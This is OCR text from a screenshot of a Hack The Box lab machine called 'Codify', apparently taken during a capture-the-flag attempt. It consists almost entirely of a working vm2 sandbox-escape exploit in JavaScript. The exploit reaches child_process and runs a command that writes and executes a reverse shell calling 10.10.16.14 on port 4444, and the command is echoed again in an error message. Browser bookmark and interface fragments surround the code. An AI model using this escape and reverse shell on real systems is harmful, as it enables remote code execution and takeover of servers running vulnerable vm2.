 1 2 3 4 10.10.16.14 5:20
Codify | Editor
10.10.11.239:3000/editor
1 IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef TryHackMe | Dashboard Hack The Box :: Dashb…
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'cd /tmp | touch ex.sh| echo "sh -i >& /dev/tcp/10.10.16.14/4444 0>&1" > ex.sh | chmod +x ex.sh | bash
ex.sh'
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
Error: Command failed: cd /tmp | touch ex.sh| echo "sh -i >& /dev/tcp/10.10.16.14/4444 0>&1" > ex.sh |
chmod +x ex.sh | bash ex.sh
S 中
Run
Codify © 2023